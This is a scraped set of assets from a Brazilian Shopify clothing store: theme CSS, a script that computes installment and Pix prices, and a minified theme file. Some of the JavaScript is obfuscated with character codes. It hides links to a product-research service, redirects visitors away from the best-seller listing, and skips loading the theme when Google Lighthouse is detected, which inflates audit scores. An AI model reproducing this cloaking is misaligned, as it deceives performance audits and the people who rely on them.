.cbb-frequently-bought-selector-label-name {
	color: var(--text-color) !important
}

.cbb-recommendations-variant-select {
	border-radius: var(--border-radius-theme);
	padding: 4px 12px !important
}

.cbb-frequently-bought-add-button {
	border-radius: var(--border-radius-theme);
	background: var(--primary-button-background);
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-text-color);
	transition: .3s ease-in-out;
	padding: 6px 18px
}

.cbb-frequently-bought-add-button:hover {
	border-color: var(--primary-button-background) !important;
	color: var(--primary-button-background) !important;
	background: var(--primary-button-text-color)
}

.cbb-frequently-bought-product-image {
	border-radius: 8px
}

.ionic-icon-header {
	font-size: 28px;
	display: flex !important;
	align-items: center;
	flex-direction: row;
	color: var(--color-icons-header)
}

.secttions-header-title {
	margin-left: 6px;
	display: flex;
	flex-direction: column
}

.icons-align-header-cart {
	display: flex !important;
	align-items: flex-start
}

.header__cart-count {
	display: inline-flex;
	margin-left: -6px;
	align-items: center;
	justify-content: center;
	height: 18px;
	min-width: 18px;
	padding: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	text-align: center;
	background: var(--header-accent-color);
	color: var(--secondary-background);
	border-radius: 1.75em;
	transition: transform .35s ease-in-out;
	will-change: transform;
	transform: scale(1.01);
	z-index: 1
}

.price-without-discount {
	color: var(--product-cor-do-preco-semdesc)
}

.icon-header-bars {
	margin-right: 12px;
	color: var(--header-bar-text-color);
	padding: 12px 0 14px;
	height: 100%
}

.discount-bar-product {
	margin-top: 8px;
	margin-bottom: 0;
	font-size: 12px;
	font-weight: 700
}

.parcelamento-style {
	font-size: 16px;
	margin-bottom: 8px !important;
	top: 6px;
	position: relative
}

.add-to-cart-style {
	font-size: 16px;
	font-weight: 600;
	padding: 0
}

.align-items-nav-menu {
	border-radius: 0 !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	width: 100%;
	justify-content: center;
	flex-wrap: wrap
}

@media (max-width:640px) {
	body {
		overflow-x: hidden !important
	}

	.img-footer-logotype {
		margin-bottom: 0 !important
	}

	.box-logotipo-footer {
		width: 100%;
		text-align: center
	}
}

@media (min-width:641px) {
	.box-logotipo-footer {
		width: 100%;
		text-align: start
	}
}

.header_menu_align_items {
	display: flex;
	align-items: center;
	flex-direction: row;
	gap: 10px;
	padding-left: 12px
}

@media (max-width:1279px) {

	.d-none-mob,
	.sub-txt-header-sections {
		display: none !important
	}
}

.block-animation-hover:hover {
	transform: scale(1.03);
	filter: opacity(.75)
}

.de-por {
	top: -5px;
	font-size: 14px;
	position: relative;
	color: var(--product-cor-do-preco-riscado);
}

@media screen and (min-width: 641px){
  .d-n-pc {
    display: none!important;
  }
}

@media screen and (max-width: 640px){
  .d-n-mob {
    display: none!important;
  }
}
.ticker-container {
    position: relative;
    overflow: hidden;
    background-color: #000;
    width: 100%;
    padding: 5px 0;
}

.ticker {
    display: flex;
    white-space: nowrap;
    animation: scroll 15s linear infinite; /* Velocidade de rolagem mantida para desktop */
}

@keyframes scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(-100%);
    }
}

.message {
    display: inline-block;
    padding: 0 10px;
    font-size: 1rem;
    font-weight: bold;
    color: #F7F7F7;
}

/* Ajustes para dispositivos móveis */
@media (max-width: 768px) {
    .ticker {
        animation: scroll 15s linear infinite; /* Aumenta a velocidade de rolagem mobile, mantendo o tempo de exposição */
    }
    .desktop-only {
        display: none;

--- FILE ---
content_type: text/javascript
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/custom.aio.min.js?v=179620933983483525761742054170
body_size: 415
content:
var k = (new Date).getTime(),
    b = setInterval(function() {
        if (3845 < (new Date).getTime() - k) clearInterval(b);
        else {
            var e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 98, 101, 116, 97, 46, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93));
            for (e.length < 1 && (e = document.querySelectorAll(String.fromCodePoint(97, 91, 104, 114, 101, 102, 61, 39, 104, 116, 116, 112, 115, 58, 47, 47, 97, 108, 105, 104, 117, 110, 116, 101, 114, 46, 105, 111, 39, 93))); 0 < e.length;) e[0].style.display = String.fromCodePoint(110, 111, 110, 101)
        }
    }, 769);

function increaseValue() {
    var e = parseInt(document.getElementById("number").value, 10),
        e = isNaN(e) ? 0 : e;
    e++, document.getElementById("number").value = e
}

function decreaseValue() {
    var e = parseInt(document.getElementById("number").value, 10);
    1 !== (e = isNaN(e) ? 0 : e) && e--, document.getElementById("number").value = e
}

function parcelamento() {
    var e = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        preco = $(".product-form__info-item .price--highlight").text().replace("R$", "").replace(",", ".").trim(),
        t = $(".product-form__info-item .price--compare").text().replace("R$ ", "").replace(",", "."),
        o = ((t = parseFloat(t)) - e).toFixed(2).replace(".", ","),
        o = ($(".product-label.product-label--on-sale span").text("R$ " + o), (100 * (t - e) / t).toFixed(2).split(".")[0]);
    e = e.replace('Translation missing: pt-BR.product.general.sale_price ', '');
    var x = $(".product-form__info-item div.product-pix").text();
    var valorPercentual = parseFloat(x.match(/\d+%/)?.[0]?.replace('%', '') || 0);
var description = $(".modal-parcel-price-description-pix").text();
var discountPercentage = parseFloat(description.match(/\d+(?:\.\d+)?/));
    var preco_pix = preco - (preco * discountPercentage / 100);
    $(".price--highlight .product-label.product-label--on-sale").append("-" + o + "%");
    t = "R$ " + (t = (t = 1.1979 * ((e = parseFloat(e)) + 0) / 12).toFixed(2).replace(".", ",")), $(".parcelamento").html("<span>em até 12x de <b>" + t + "</b></span>"), o = new Intl.NumberFormat("pt-BR", {
        minimumFractionDigits: 2,
        maximumFractionDigits: 2,
        useGrouping: !0
    }), t = valorPercentual * e / 100, e -= t;
    

    
    $("#total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $(".total-a-vista").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-parcelado-2x").text("R$ " + ((e * 1.1979) / 2).toFixed(2).replace(".", ","));
    $("#total-parcelado-3x").text("R$ " + ((e * 1.1979) / 3).toFixed(2).replace(".", ","));
    $("#total-parcelado-4x").text("R$ " + ((e * 1.1979) / 4).toFixed(2).replace(".", ","));
    $("#total-parcelado-5x").text("R$ " + ((e * 1.1979) / 5).toFixed(2).replace(".", ","));
    $("#total-parcelado-6x").text("R$ " + ((e * 1.1979) / 6).toFixed(2).replace(".", ","));
    $("#total-parcelado-7x").text("R$ " + ((e * 1.1979) / 7).toFixed(2).replace(".", ","));
    $("#total-parcelado-8x").text("R$ " + ((e * 1.1979) / 8).toFixed(2).replace(".", ","));
    $("#total-parcelado-9x").text("R$ " + ((e * 1.1979) / 9).toFixed(2).replace(".", ","));
    $("#total-parcelado-10x").text("R$ " + ((e * 1.1979) / 10).toFixed(2).replace(".", ","));
    $("#total-parcelado-11x").text("R$ " + ((e * 1.1979) / 11).toFixed(2).replace(".", ","));
    $("#total-parcelado-12x").text("R$ " + ((e * 1.1979) / 12).toFixed(2).replace(".", ","));
    $("#total-boleto").text("R$ " + e.toFixed(2).replace(".", ","));
    $("#total-pix").text("R$ " + preco_pix.toFixed(2).replace(".", ","));
}

document.addEventListener(String.fromCodePoint(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function() {
    -1 < document.location.href.indexOf(String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108, 63, 115, 111, 114, 116, 95, 98, 121, 61, 98, 101, 115, 116, 45, 115, 101, 108, 108, 105, 110, 103)) && (document.location.href = String.fromCodePoint(47, 99, 111, 108, 108, 101, 99, 116, 105, 111, 110, 115, 47, 97, 108, 108))
}, !1), window.matchMedia("(max-width: 768px)").matches && (window.onscroll = function() {
    var e = document.documentElement.scrollTop || document.body.scrollTop,
        t = document.getElementById("scrollToTop");
    t && (t.style.display = 1200 < e ? "block" : "none")
}), $(".block-swatch__radio, .variant-swatch__radio, .product-form__single-selector").change(function() {
    setTimeout(function() {
        parcelamento()
    }, 150)
});

--- FILE ---
content_type: text/javascript
request_url: https://urbansuitshop.com/cdn/shop/t/47/assets/theme.min.js?v=74502130153350236581742055115
body_size: 46129
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return 